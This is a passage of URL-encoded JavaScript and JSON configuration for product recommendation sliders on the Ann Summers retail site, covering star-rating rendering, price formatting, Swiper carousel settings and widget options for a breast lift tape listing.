0%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.classList.add('saleColor');%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20console.log(starRateAvg.textContent)%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars)%20+%201;%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3C!--!%20Font%20Awesome%20Pro%206.4.0%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license%20(Commercial%20License)%20Copyright%202023%20Fonticons,%20Inc.%20--%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.5L310.9%2016.7z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.6L310.9%2016.7zM288%20103.2l0%200%2033.1%20104.1c3.2%2010%2012.4%2016.7%2022.9%2016.7H450.1l-88.8%2069.1c-7.9%206.2-11.2%2016.6-8.1%2026.2l32.5%20102.3-82.9-64.5c-4.3-3.4-9.5-5.1-14.7-5.1V103.2z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0A%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D%7D,%22css%22:%7B%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2230%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2230%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%220%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22reviewRatingAvg%22,%22starRatingReview%22:%22reviewRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","Any%20other%20PLP%20%3E%202%20PDPs","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recently%2520Viewed...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Any%20other%20PLP%20(affinity)","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like...%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2230%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2230%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%220%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22reviewRatingAvg%22,%22starRatingReview%22:%22reviewRatingCount%22%7D,%22numOfItems%22:20,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Affinity","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7